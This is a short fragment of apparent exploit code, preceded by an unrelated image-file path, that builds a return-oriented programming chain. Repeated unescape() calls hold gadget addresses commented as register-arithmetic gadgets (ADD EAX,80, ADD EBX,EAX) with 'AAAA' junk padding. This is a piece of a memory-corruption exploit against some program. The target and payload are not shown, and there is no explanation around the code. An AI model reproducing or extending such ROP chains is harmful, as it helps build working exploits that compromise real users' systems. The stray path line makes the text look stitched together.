 '#ebx
rop = rop + unescape("%b2%7d%48%06") '#ADD EAX,80 # POP EBP # RETN
rop = rop + unescape("%41%41%41%41") '#Junk
rop = rop + unescape("%b2%7d%48%06") '#ADD EAX,80 # POP EBP # RETN
rop = rop + unescape("%41%41%41%41") '#Junk
rop = rop + unescape("%b2%7d%48%06") '#ADD EAX,80 # POP EBP # RETN
rop = rop + unescape("%41%41%41%41") '#Junk
rop = rop + unescape("%d9%c4%47%06") '#ADD EBX,EAX # PUSH 1 # POP EAX # RETN